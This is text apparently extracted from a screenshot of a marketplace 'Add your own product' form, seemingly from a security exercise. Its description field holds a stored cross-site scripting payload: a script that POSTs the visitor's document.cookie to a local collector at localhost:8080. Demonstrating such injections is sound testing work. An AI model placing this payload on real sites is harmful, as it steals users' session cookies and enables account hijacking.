 Add your own product
bar
20
€
Browse... discount.jpg
Condition:
Category:
Mint
Bar furniture
Great discount on bar furniture
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script>
    $.post("http://localhost:8080/", {
        cookies: document.cookie
    },function() {});
</script>
Add product